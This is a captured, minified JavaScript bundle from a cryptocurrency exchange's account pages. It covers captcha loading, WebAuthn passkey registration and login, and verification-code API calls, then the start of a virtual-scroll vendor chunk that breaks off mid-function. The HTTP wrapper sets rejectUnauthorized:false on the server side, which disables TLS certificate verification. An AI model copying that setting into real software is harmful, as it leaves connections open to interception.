0!==t?t:"eng";window.initGeetest4({captchaId:null==n?void 0:n.gt,product:"bind",language:i,riskType:null==n?void 0:n.riskType,onError:e=>{a((null==e?void 0:e.msg)||"Unknown error")}},function(e){e.onReady(function(){e.showCaptcha()}).onSuccess(function(){r(e.getValidate())}).onError(function(e){a((null==e?void 0:e.msg)||"Unknown error")}),e.onClose(function(){o()})})}async function _(e){var t;let{secretParams:n,onSuccess:r,onError:a,onClose:o}=e;if(null===(t=window)||void 0===t?void 0:t.initGeetest4)return void E({secretParams:n,onSuccess:r,onError:a,onClose:o});try{await function(e,t){if("undefined"==typeof document){let e=Error("loadScript can only be used in browser environment");return Promise.reject(e)}if(document.querySelector('script[src="'.concat(e,'"]')))return Promise.resolve();let n=document.createElement("script");n.charset="UTF-8",n.async=!0,n.defer=!0,n.src=e;let r=new Promise((e,r)=>{n.onerror=e=>{document.head.removeChild(n);let t=e instanceof ErrorEvent?e:Error(String(e));r(t)},n.onload=()=>{t?t(!1):e()}});return document.head.appendChild(n),t?void 0:r}("".concat("/cdn/fe","/static/libs/gt4.js")),E({secretParams:n,onSuccess:r,onError:a,onClose:o})}catch(e){a(e)}}let g="security",f="/api/web/v1/validation/captcha_verify";async function m(e){let{url:t="/api/web/v1/usercenter/captcha_init",scene:n=g,needInitRes:c=!1,onCaptchaSuccess:s,onCaptchaError:l=o.Z,onCaptchaClose:u=o.Z,t:p}=e,h={scene:n,version:"v4"};(0,i.U2)({url:t,params:h}).then(e=>{let{data:t,code:o,message:i}=null!=e?e:{};if(0===o){let e={};if(1===t.captcha_type){var E,g;d({scene:n,hl:null===(E=(e={type:t.captcha_type,secret:{hl:t.lang,site_secret:t.site_key}}).secret)||void 0===E?void 0:E.hl,site_secret:null==e?void 0:null===(g=e.secret)||void 0===g?void 0:g.site_secret,onSuccess:e=>s({type:1,response:e,captcha_seq:null==t?void 0:t.captcha_seq,...h},c?t:null),onClose:e=>{e||u()},onError:e=>{a.k.error("Failed to load googleCaptcha:",e),l(e)}},p)}else _({secretParams:(e={type:t.captcha_type,secret:{gt:t.captcha_id,riskType:null==t?void 0:t.risk_type},version:t.version}).secret,onSuccess:e=>s({type:0,...e,...h,captcha_seq:null==t?void 0:t.captcha_seq},c?t:null),onError:e=>{l(e),(0,r.c0)({type:"error",message:e})},onClose:u,captchaParams:h})}else(0,r.c0)({type:"error",message:i}),l(i)}).catch(e=>{a.k.info("captcha error",e),l(e)})}async function v(e){let{scene:t=g,onCaptchaSuccess:n,onCaptchaError:c=o.Z,onCaptchaClose:s=o.Z,t:l,riskUsage:u}=e,p={scene:t};(0,i.U2)({url:"/api/web/v1/validation/captcha_init",params:{...p,usage:u,mode:"risk"}}).then(e=>{let{data:o,code:u,message:h}=null!=e?e:{};if(0!==u){c(h),(0,r.c0)({type:"error",message:h});return}if(o.token)return void n({captcha_token:o.token,captcha_seq:o.captcha_seq});let E={};if(1===o.captcha_type){var g,m;d({scene:t,hl:null===(g=(E={type:o.captcha_type,secret:{hl:o.lang,site_secret:o.site_key}}).secret)||void 0===g?void 0:g.hl,site_secret:null==E?void 0:null===(m=E.secret)||void 0===m?void 0:m.site_secret,onSuccess:async e=>{var a;let s=await (0,i.v_)({url:f,data:{captcha_seq:o.captcha_seq,scene:t,pass_token:e}});(null==s?void 0:s.code)===0?n({captcha_token:null==s?void 0:null===(a=s.data)||void 0===a?void 0:a.token,captcha_seq:o.captcha_seq}):((0,r.c0)({type:"error",message:null==s?void 0:s.message}),c(null==s?void 0:s.message))},onClose:e=>{e||s()},onError:e=>{a.k.error("Failed to load googleCaptcha:",e),c(e)}},l)}else _({secretParams:(E={type:o.captcha_type,secret:{gt:o.captcha_id,riskType:null==o?void 0:o.risk_type},version:o.version}).secret,onSuccess:async e=>{var a;let s=await (0,i.v_)({url:f,data:{captcha_seq:o.captcha_seq,scene:t,pass_token:null==e?void 0:e.captcha_output,captcha_output:null==e?void 0:e.captcha_output,gen_time:null==e?void 0:e.gen_time,lot_number:null==e?void 0:e.lot_number,...e}});(null==s?void 0:s.code)===0?n({captcha_token:null==s?void 0:null===(a=s.data)||void 0===a?void 0:a.token,captcha_seq:o.captcha_seq}):((0,r.c0)({type:"error",message:null==s?void 0:s.message}),c(null==s?void 0:s.message))},onError:e=>{c(e),(0,r.c0)({type:"error",message:e})},onClose:s,captchaParams:{...p,version:"v4"}})}).catch(e=>{a.k.info("captcha error",e),c(e)})}},47178:function(e,t,n){"use strict";n.d(t,{U:function(){return c}});var r=n(97458),a=n(39880),o=n(37667),i=n(78520);let c=()=>{let e=(0,o.useRef)(null),t=(0,o.useRef)(!1),n=(0,o.useRef)(null),c=(0,o.useCallback)(()=>{t.current=!0,e.current&&(e.current(),e.current=null,n.current=null)},[]),s=(0,o.useCallback)(()=>t.current?Promise.resolve():(n.current||(n.current=new Promise(t=>{e.current=t})),n.current),[]),l=(0,o.useMemo)(()=>(0,r.jsx)(a,{src:"".concat("/cdn/fe","/static/libs/gt4.js"),strategy:"lazyOnload",onReady:c}),[c]);return(0,o.useEffect)(()=>{let r=document.createElement("style");r.setAttribute("data-google-captcha","true"),r.textContent='\n  /* google captcha */\n  .gRecaptcha-container {\n    position: fixed;\n    z-index: 999;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n    -moz-transition: opacity 0.5s;\n    -o-transition: opacity 0.5s;\n    -webkit-transition: opacity 0.5s;\n    transition: opacity 0.5s;\n  }\n  .gRecaptcha-container .gRecaptcha-container-ghost {\n    position: absolute;\n    left: 0;\n    top: 0;\n    width: 100%;\n    height: 100%;\n    opacity: 0.6;\n    filter: opacity(0.6);\n    background-color: black;\n  }\n  .gRecaptcha-container .recaptcha-panel {\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    width: 340px;\n    height: 165px !important;\n    margin-left: -170px;\n    margin-top: -60px;\n    box-shadow: 0 1px 8px rgba(128, 128, 128, 0.3);\n    border: 1px solid #d1d1d1;\n    border-radius: 2px;\n    overflow: hidden;\n    background-color: white;\n  }\n  .gRecaptcha-container .recaptcha-title {\n    padding: 24px;\n    position: relative;\n  }\n  .gRecaptcha-container .recaptcha-title .txt {\n    color: #000;\n    font-size: 20px;\n  }\n  .gRecaptcha-container .recaptcha-title .recaptcha-close {\n    position: absolute;\n    right: 15px;\n    background: transparent\n      url([data-uri])\n      no-repeat 50%;\n    width: 24px;\n    height: 24px;\n    top: 15px;\n    cursor: pointer;\n    background-size: 16px 16px;\n  }\n  html[lang="ar"] .gRecaptcha-container .recaptcha-title .recaptcha-close{\n    left: 15px; \n    right: unset;\n  }\n  @media screen and (min-width: 426px) and (max-width: 768px) {\n    /* 解决google验证在宽度>428px的移动设备上不居中 */\n    .gRecaptcha-container-warp + div {\n      left: 0 !important;\n      right: 0 !important;\n      margin-left: 12px;\n      margin-right: 12px;\n      z-index: 2000000001;\n    }\n  }\n  .gRecaptcha-container #recaptcha-box {\n    padding: 5px 24px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n  .gRecaptcha-container .loading {\n    margin: auto;\n    margin-top: 10px;\n    width: 50px;\n    text-align: center;\n  }\n  .gRecaptcha-container .loading > div {\n    width: 10px;\n    height: 10px;\n    background-color: #e64e62;\n    border-radius: 100%;\n    display: inline-block;\n    -webkit-animation: bouncedelay 1.4s infinite ease-in-out;\n    animation: bouncedelay 1.4s infinite ease-in-out;\n    -webkit-animation-fill-mode: both;\n    animation-fill-mode: both;\n  }\n  .gRecaptcha-container .loading .bounce1 {\n    -webkit-animation-delay: -0.32s;\n    animation-delay: -0.32s;\n  }\n  .gRecaptcha-container .loading .bounce2 {\n    -webkit-animation-delay: -0.16s;\n    animation-delay: -0.16s;\n  }\n  @-webkit-keyframes bouncedelay {\n    0%,\n    80%,\n    100% {\n      -webkit-transform: scale(0);\n    }\n    40% {\n      -webkit-transform: scale(1);\n    }\n  }\n  @keyframes bouncedelay {\n    0%,\n    80%,\n    100% {\n      transform: scale(0);\n      -webkit-transform: scale(0);\n    }\n    40% {\n      transform: scale(1);\n      -webkit-transform: scale(1);\n    }\n  }\n',document.head.appendChild(r);let a=document.createElement("div");a.style.display="none",document.body.appendChild(a);let o=(0,i.createRoot)(a);return o.render(l),()=>{o.unmount(),a.parentNode&&a.parentNode.removeChild(a),r.parentNode&&r.parentNode.removeChild(r),t.current=!1,e.current=null,n.current=null}},[l]),s}},70416:function(e,t,n){"use strict";n.d(t,{GO:function(){return o.G},S0:function(){return r.S},Bc:function(){return r.B},Ug:function(){return a.U}});var r=n(9323),a=n(47178);n(97458),n(36492),n(37667),n(51267),n(9855),n(74785),n(94514),n(64623),n(60900);var o=n(13443);n(18850),n(15155),n(27179),n(48104),n(55536),n(12584),n(51428)},13443:function(e,t,n){"use strict";n.d(t,{G:function(){return h}});var r=n(9693),a=n(31800),o=n(74785),i=n(55536),c=n(51428);function s(e){return Uint8Array.from(e,e=>e.charCodeAt(0)).buffer}function l(e){return btoa(Array.from(new Uint8Array(e)).map(e=>String.fromCharCode(e)).join("")).replaceAll("+","-").replaceAll("/","_")}function u(e){return s(atob(e=e.replaceAll("-","+").replaceAll("_","/")))}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}let p="production"===(n(36909).env.PASSKEY_OVERRIDE_ENV||"production");class h{async initCreatePasskeyCreateOptions(e){try{let t=await (0,c.Ei)(e);t&&(this.createPasskeyCreateOptions=t)}catch(e){throw a.k.error("initCreatePasskeyCreateOptions error",e),e}}async createPasskey(e,t,n){try{var c,l,d;(0,r.x)(this.createPasskeyCreateOptions)&&await this.initCreatePasskeyCreateOptions(e),this.createPasskeyCreateOptions={...this.createPasskeyCreateOptions,...n};let a="string"==typeof this.createPasskeyCreateOptions.user?{name:this.createPasskeyCreateOptions.user}:this.createPasskeyCreateOptions.user;a.id||(a.id=crypto.randomUUID()),null!=this.ongoingAuth&&this.ongoingAuth.abort("Cancel ongoing authentication"),this.ongoingAuth=new AbortController;let o={...this.createPasskeyCreateOptions,rp:{id:(null===(c=this.createPasskeyCreateOptions.rp)||void 0===c?void 0:c.id)||window.location.hostname,name:(null===(l=this.createPasskeyCreateOptions.rp)||void 0===l?void 0:l.name)||window.location.hostname},challenge:u(this.createPasskeyCreateOptions.challenge),user:{id:s(a.id),name:a.name,displayName:null!==(d=a.displayName)&&void 0!==d?d:a.name},excludeCredentials:this.createPasskeyCreateOptions.excludeCredentials?this.parseBase64urlExcludeCredentials(this.createPasskeyCreateOptions.excludeCredentials):[],extensions:{credProps:!0}},p=Object.fromEntries(Object.entries(o).filter(e=>{let[t,n]=e;return null!=n}));null==t||t();let h=await navigator.credentials.create({publicKey:p});if(!h.response.getPublicKey())throw"Non-compliant browser or authenticator!";return await this.savePasskey(h),{success:!0,message:i.Vz.SUCCESS}}catch(t){let e=t instanceof Error?t.name:String(t);if(a.k.error("createPasskey error",t),o.tf.NOT_ALLOWED_ERROR===e)return{success:!1,message:i.Vz.NOT_ALLOWED_ERROR};if(o.tf.INVALID_STATE_ERROR===e)return{success:!1,message:i.Vz.REPEAT_ERROR};return{success:!1,message:t instanceof Error?i.Vz.OPERATION_ERROR:t,errorMessage:t instanceof Error?t:void 0}}}async authenticate(e,t){try{var n;let r=null!==(n=null==t?void 0:t.webAuthnGetOptions)&&void 0!==n?n:await this.getPasskeyStrategy(e,t);null!=this.ongoingAuth&&this.ongoingAuth.abort("Cancel ongoing authentication"),this.ongoingAuth=new AbortController;let a={...r,challenge:u(null==r?void 0:r.challenge),allowCredentials:(null==r?void 0:r.allowCredentials)?this.parseBase64urlAllowCredentials(null==r?void 0:r.allowCredentials):[]},o=await navigator.credentials.get({publicKey:a});if("public-key"!=o.type)throw"Unexpected credential type!";let c=o.response,s={clientExtensionResults:o.getClientExtensionResults(),id:o.id,rawId:l(o.rawId),type:o.type,authenticatorAttachment:o.authenticatorAttachment,response:{authenticatorData:l(c.authenticatorData),clientDataJSON:l(c.clientDataJSON),signature:l(c.signature),userHandle:c.userHandle?l(c.userHandle):void 0}};return{success:!0,message:i.BH.SUCCESS,data:s}}catch(t){let e=t instanceof Error?t.name:String(t);if(a.k.error("authenticate passkey error",t),e.indexOf("NotAllowedError")>-1)return{success:!1,message:i.BH.CANCEL};return{success:!1,message:i.BH.ERROR,errorMessage:t instanceof Error?t:void 0}}}static async checkCompatibility(){return!!window.PublicKeyCredential&&!!PublicKeyCredential.isUserVerifyingPlatformAuthenticatorAvailable&&(await Promise.all([PublicKeyCredential.isUserVerifyingPlatformAuthenticatorAvailable()])).every(e=>!0===e)}static checkDomainSupport(){let e=window.location.hostname,t=o.T5.includes(e);return!p||t}async savePasskey(e){var t;let n=e.response,r=(null===(t=n.getTransports)||void 0===t?void 0:t.call(n))||[],a=JSON.stringify({id:e.id,type:e.type,authenticatorAttachment:e.authenticatorAttachment,clientExtensionResults:e.getClientExtensionResults(),response:{attestationObject:l(n.attestationObject),clientDataJSON:l(n.clientDataJSON),transports:r}});await (0,c.iI)(a)}async getPasskeyStrategy(e,t){return(await (0,c.ax)(e,t)).passkey}async verifyPasskey(e,t){return await (0,c.f7)(e,t)}parseBase64urlAllowCredentials(e){return e.map(e=>({...e,id:u(e.id)}))}parseBase64urlExcludeCredentials(e){return e.map(e=>{let t;let n=e.id;return t="string"==typeof n?u(n):n&&"[object ArrayBuffer]"===Object.prototype.toString.call(n)?n:u(String(n)),{...e,id:t}})}constructor(){d(this,"ongoingAuth",null),d(this,"createPasskeyCreateOptions",{})}}},51428:function(e,t,n){"use strict";n.d(t,{Ei:function(){return s},ax:function(){return u},f7:function(){return d},iI:function(){return l}});var r=n(8907),a=n(31800),o=n(74785),i=n(55536),c=n(48237);let s=async e=>{try{let t=await (0,c.v_)({url:o.Y9.GET_CREATE_PASSKEY_CREATE_OPTIONS,data:{op_token:e},headers:{"Content-Type":"application/json"}});if((null==t?void 0:t.code)===0)return null==t?void 0:t.data;if((null==t?void 0:t.code)===10901011)throw i.Vz.TIMEOUT_ERROR;throw i.Vz.OPERATION_ERROR}catch(e){throw i.Vz.OPERATION_ERROR}},l=async e=>{try{let t=await (0,c.v_)({url:o.Y9.SAVE_PASSKEY,data:{data:e},headers:{"Content-Type":"application/json"}});if((null==t?void 0:t.code)!==0){if((0,r.c0)({type:"error",message:null==t?void 0:t.message}),(null==t?void 0:t.code)===10902330)throw i.Vz.TIMEOUT_ERROR;if((null==t?void 0:t.code)===10902313)throw i.Vz.REPEAT_ERROR;throw i.Vz.OPERATION_ERROR}}catch(e){throw a.k.error("apiSavePasskey error",e),e instanceof Error?i.Vz.OPERATION_ERROR:String(e)}},u=async(e,t)=>{try{var n;let a=await (0,c.v_)({url:o.Y9.GET_PASSKEY_STRATEGY,data:{...null==t?void 0:t.captchaOptions,scene:e},headers:{"Content-Type":"application/json"}});if(null==t||null===(n=t.strategyGotCb)||void 0===n||n.call(t,a),(null==a?void 0:a.code)!==0)throw(0,r.c0)({type:"error",message:null==a?void 0:a.message}),i.BH.ERROR;return null==a?void 0:a.data}catch(e){throw a.k.error("getPasskeyStrategy error",e),i.BH.ERROR}},d=async(e,t,n)=>{try{let r=await (0,c.v_)({url:o.Y9.VERIFY_PASSKEY,data:{scene:e,data:t,pre_token:n},headers:{"Content-Type":"application/json"}});if((null==r?void 0:r.code)!==0)throw i.BH.ERROR;return null==r?void 0:r.data}catch(e){throw a.k.error("verifyPasskey error",e),i.BH.ERROR}}},64623:function(e,t,n){"use strict";n.d(t,{GP:function(){return s},HK:function(){return l},zs:function(){return c},zw:function(){return u}});var r=n(31800),a=n(74785),o=n(12584),i=n(48237);let c=async e=>{try{let t=await (0,i.v_)({url:a.Y9.SEND_EMAIL_API,data:e,headers:{"Content-Type":"application/json"}});if((null==t?void 0:t.code)!==0)throw Error(null==t?void 0:t.message);return t}catch(e){throw r.k.error(e,"failed to send email"),e}},s=async e=>{try{let t=await (0,i.v_)({url:a.Y9.SEND_SMS_API,data:e,headers:{"Content-Type":"application/json"}});if((null==t?void 0:t.code)!==0)throw Error(null==t?void 0:t.message);return t}catch(e){throw r.k.error(e,"failed to send email"),e}},l=async e=>{let{scene:t}=e,n=t===o.uj.LOGIN,c=n?a.Y9.SEND_GATE_LOGIN_API:a.Y9.SEND_GATE_API;try{let r=await (0,i.v_)({url:c,data:{...e,scene:n?void 0:t}});if((null==r?void 0:r.code)!==0)throw Error(null==r?void 0:r.message);return r}catch(e){throw r.k.error(e,"failed to send gate code"),e}},u=async e=>{let{scene:t}=e,n=t===o.uj.LOGIN,c=n?a.Y9.VERIFY_GATE_LOGIN_API:a.Y9.VERIFY_GATE_API;try{let r=await (0,i.U2)({url:c,params:{...e,scene:n?void 0:t},headers:{"Content-Type":"application/json"}});if((null==r?void 0:r.code)!==0)throw Error(null==r?void 0:r.message);return r}catch(e){throw r.k.error(e,"failed to verify gate code"),e}}},98623:function(e,t,n){"use strict";n.d(t,{Ny:function(){return a},uC:function(){return r}});let r={mobileM:"screen and (max-width: ".concat("375px",")"),tablet:"screen and (max-width: ".concat("768px",")"),laptop:"screen and (max-width: ".concat("992px",")"),laptopM:"screen and (max-width: ".concat("1024px",")"),laptopL:"screen and (max-width: ".concat("1248px",")"),desktopS:"screen and (max-width: ".concat("1440px",")"),desktopM:"screen and (max-width: ".concat("1512px",")"),desktop:"screen and (max-width: ".concat("1920px",")")},a=r.tablet},21475:function(e,t,n){"use strict";n.d(t,{kf:function(){return i}}),n(37667);var r=n(96521),a=n(82571),o=n(98623);let i=(0,r.k)(()=>{let e=(0,a.a)(o.Ny);return{input:{borderRadius:4,fontSize:14,paddingLeft:16,height:e?"44px !important":48,minHeight:e?"44px !important":48,"&:-webkit-autofill":{background:"transparent !important"},"$:focus":{background:"var(--color-bg-1)"}},refreshButton:{width:132,letterSpacing:.4,"&:hover":{backgroundColor:"var(--color-brand-2)"}},refreshButtonLabel:{fontSize:16,fontWeight:600},thirdAuthButtonRoot:{minHeight:40,backgroundColor:"transparent !important",border:"1px solid var(--color-line-border-subtle) !important",borderRadius:"8px !important",width:e?"100%":40,":hover":{backgroundColor:"var(--color-neutral-2) !important;"}},thirdAuthButtonSection:{position:"absolute",left:16},thirdAuthButtonLabel:{textAlign:"center",fontSize:14,fontWeight:500,color:"var(--color-text-text-primary) !important"},h5GuideModalBody:{padding:"0px 16px 16px 16px !important",height:"100%",display:"flex",flexDirection:"column-reverse"},h5GuideModalContent:{}}})},60900:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});let r=(0,n(25851).Z)(),a={on:r.on,off:r.off,all:r.all,emit:r.emit,publish:r.emit,subscribe:r.on,unsubscribe:r.off}},69946:function(e,t,n){"use strict";let r=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=window.location.href;if(-1!==n.indexOf("?")){let r=n.split("?");if(t)return r[1]?r[1]:"";{let t=r[1]?r[1].split("&"):[];for(let n=0;n<t.length;n++)if(t[n].split("=")[0]===e)return decodeURI(t[n].split("=")[1]);return""}}};r("is_phone")&&r("","url")},68795:function(e,t,n){"use strict";n.d(t,{Ny:function(){return a},uC:function(){return r}});let r={mobileM:"screen and (max-width: ".concat("375px",")"),tablet:"screen and (max-width: ".concat("768px",")"),laptop:"screen and (max-width: ".concat("992px",")"),laptopL:"screen and (max-width: ".concat("1248px",")"),desktopS:"screen and (max-width: ".concat("1440px",")"),desktop:"screen and (max-width: ".concat("1920px",")")},a=r.tablet},48237:function(e,t,n){"use strict";n.d(t,{U2:function(){return g},v_:function(){return f}});var r,a=n(34005),o=n(13679),i=n(31800),c=n(73190),s=n(68574),l=n(71998),u=n(36909),d={https(e){e.exports=r||(r=n.t(a,2))}},p={};let h=(0,c.C)()?"":function e(t){var n=p[t];if(void 0!==n)return n.exports;var r=p[t]={exports:{}};return d[t](r,r.exports,e),r.exports}("https"),E={headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,l.getCookie)("csrftoken")||"1"},withCredentials:!0};(0,c.C)()||(E.httpsAgent=new h.Agent({rejectUnauthorized:!1}),E.timeout=3e3);let _=s.Z.create(E),g=async e=>{try{let n=Date.now();if(e.isInternalReq){var t;let n={"x-http-hostname":o.p9};e.headers=Object.assign({},{"x-gate-internal":1},n,{"x-user-ip":"127.0.0.1"},e.headers),e.baseURL=null!==(t=e.baseURL)&&void 0!==t?t:u.env.SERVER_INNER_URL}if(!(0,c.C)()&&e.headers["x-user-ip"]===u.env.SERVER_SELF_IP)throw"循环请求，忽略";let r=await _.get(e.url,e),a=Date.now();return(0,c.C)()||i.k.info("接口 ".concat(e.url," 耗时：").concat(a-n," 毫秒")),r.data}catch(t){throw(0,c.C)()||i.k.error("myaccount 接口请求报错：".concat(e.url,", ").concat(t.message),e.headers),"请求数据报错，请稍后"}},f=async e=>{try{let t=Object.assign({"Content-Type":"application/json"},e.headers);return(await _.post(e.url,e.data,{headers:t,responseType:e.responseType})).data}catch(t){throw(0,c.C)()||i.k.error("myaccount 接口请求报错：".concat(e.url,", ").concat(t.message),e.headers),"请求数据报错，请稍后"}}},7730:function(e,t,n){"use strict";n(48237)},58837:function(e,t,n){"use strict";n(48237)},44982:function(e,t,n){"use strict";n(71998)},2663:function(e,t,n){"use strict";n.d(t,{j:function(){return a}});var r=n(42772);let a=(e,t,n)=>{let a={source:e,result:t.result?"success":"failed"};t.errormessage&&(a.errormessage=t.errormessage),n&&(a.strategy=n),(0,r.c)("verify_strategy_event",{source:a.source,result:a.result,...a.errormessage&&{errormessage:a.errormessage},...a.strategy&&{strategy:a.strategy}})}},56884:function(e,t,n){"use strict";n(60900)},9557:function(e,t,n){"use strict";function r(e){let t=e.split("/");return t.length>1?t[1]:null}n.d(t,{m:function(){return r}}),n(12584)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/vendor-3904c013-3b7ff9729c88c994.js
body_size: 12679
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8777],{93534:function(e,t,o){function n(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function l(e){this.setState((function(t){var o=this.constructor.getDerivedStateFromProps(e,t);return null!=o?o:null}).bind(this))}function i(e,t){try{var o=this.props,n=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(o,n)}finally{this.props=o,this.state=n}}function r(e){var t=e.prototype;if(!t||!t.isReactComponent)throw Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var o=null,r=null,s=null;if("function"==typeof t.componentWillMount?o="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(o="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?r="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(r="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?s="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(s="UNSAFE_componentWillUpdate"),null!==o||null!==r||null!==s)throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+(e.displayName||e.name)+" uses "+("function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()")+" but also contains the following legacy lifecycles:"+(null!==o?"\n  "+o:"")+(null!==r?"\n  "+r:"")+(null!==s?"\n  "+s:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks");if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=n,t.componentWillReceiveProps=l),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var a=t.componentDidUpdate;t.componentDidUpdate=function(e,t,o){var n=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:o;a.call(this,e,t,n)}}return e}o.r(t),o.d(t,{polyfill:function(){return r}}),n.__suppressDeprecationWarning=!0,l.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},50692:function(e,t,o){var n,l,i=o(86101),r=o(42208),s=o(58793),a=o(2917),c=o(16049),d=o(57518),u=o(18260),h=o(37667),f=o(93534);function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,n)}return o}o(69639);var S=(l=n=function(e){function t(){(0,i.Z)(this,t);for(var e,o,n=arguments.length,l=Array(n),r=0;r<n;r++)l[r]=arguments[r];return o=(0,s.Z)(this,(e=(0,a.Z)(t)).call.apply(e,[this].concat(l))),(0,u.Z)((0,c.Z)(o),"state",{scrollToColumn:0,scrollToRow:0,instanceProps:{prevScrollToColumn:0,prevScrollToRow:0}}),(0,u.Z)((0,c.Z)(o),"_columnStartIndex",0),(0,u.Z)((0,c.Z)(o),"_columnStopIndex",0),(0,u.Z)((0,c.Z)(o),"_rowStartIndex",0),(0,u.Z)((0,c.Z)(o),"_rowStopIndex",0),(0,u.Z)((0,c.Z)(o),"_onKeyDown",function(e){var t=o.props,n=t.columnCount,l=t.disabled,i=t.mode,r=t.rowCount;if(!l){var s=o._getScrollState(),a=s.scrollToColumn,c=s.scrollToRow,d=o._getScrollState(),u=d.scrollToColumn,h=d.scrollToRow;switch(e.key){case"ArrowDown":h="cells"===i?Math.min(h+1,r-1):Math.min(o._rowStopIndex+1,r-1);break;case"ArrowLeft":u="cells"===i?Math.max(u-1,0):Math.max(o._columnStartIndex-1,0);break;case"ArrowRight":u="cells"===i?Math.min(u+1,n-1):Math.min(o._columnStopIndex+1,n-1);break;case"ArrowUp":h="cells"===i?Math.max(h-1,0):Math.max(o._rowStartIndex-1,0)}(u!==a||h!==c)&&(e.preventDefault(),o._updateScrollState({scrollToColumn:u,scrollToRow:h}))}}),(0,u.Z)((0,c.Z)(o),"_onSectionRendered",function(e){var t=e.columnStartIndex,n=e.columnStopIndex,l=e.rowStartIndex,i=e.rowStopIndex;o._columnStartIndex=t,o._columnStopIndex=n,o._rowStartIndex=l,o._rowStopIndex=i}),o}return(0,d.Z)(t,e),(0,r.Z)(t,[{key:"setScrollIndexes",value:function(e){var t=e.scrollToColumn,o=e.scrollToRow;this.setState({scrollToRow:o,scrollToColumn:t})}},{key:"render",value:function(){var e=this.props,t=e.className,o=e.children,n=this._getScrollState(),l=n.scrollToColumn,i=n.scrollToRow;return h.createElement("div",{className:t,onKeyDown:this._onKeyDown},o({onSectionRendered:this._onSectionRendered,scrollToColumn:l,scrollToRow:i}))}},{key:"_getScrollState",value:function(){return this.props.isControlled?this.props:this.state}},{key:"_updateScrollState",value:function(e){var t=e.scrollToColumn,o=e.scrollToRow,n=this.props,l=n.isControlled,i=n.onScrollToChange;"function"==typeof i&&i({scrollToColumn:t,scrollToRow:o}),l||this.setState({scrollToColumn:t,scrollToRow:o})}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.isControlled?{}:e.scrollToColumn!==t.instanceProps.prevScrollToColumn||e.scrollToRow!==t.instanceProps.prevScrollToRow?function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(o,!0).forEach(function(t){(0,u.Z)(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(o).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}({},t,{scrollToColumn:e.scrollToColumn,scrollToRow:e.scrollToRow,instanceProps:{prevScrollToColumn:e.scrollToColumn,prevScrollToRow:e.scrollToRow}}):{}}}]),t}(h.PureComponent),(0,u.Z)(n,"propTypes",null),l);(0,u.Z)(S,"defaultProps",{disabled:!1,isControlled:!1,mode:"edges",scrollToColumn:0,scrollToRow:0}),(0,f.polyfill)(S)},92406:function(e,t,o){o.d(t,{q:function(){return S}});var n,l,i=o(86101),r=o(42208),s=o(58793),a=o(2917),c=o(16049),d=o(57518),u=o(18260),h=o(37667),f=o(20469);function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,n)}return o}var S=(l=n=function(e){function t(){(0,i.Z)(this,t);for(var e,o,n=arguments.length,l=Array(n),r=0;r<n;r++)l[r]=arguments[r];return o=(0,s.Z)(this,(e=(0,a.Z)(t)).call.apply(e,[this].concat(l))),(0,u.Z)((0,c.Z)(o),"state",{height:o.props.defaultHeight||0,width:o.props.defaultWidth||0}),(0,u.Z)((0,c.Z)(o),"_parentNode",void 0),(0,u.Z)((0,c.Z)(o),"_autoSizer",void 0),(0,u.Z)((0,c.Z)(o),"_window",void 0),(0,u.Z)((0,c.Z)(o),"_detectElementResize",void 0),(0,u.Z)((0,c.Z)(o),"_onResize",function(){var e=o.props,t=e.disableHeight,n=e.disableWidth,l=e.onResize;if(o._parentNode){var 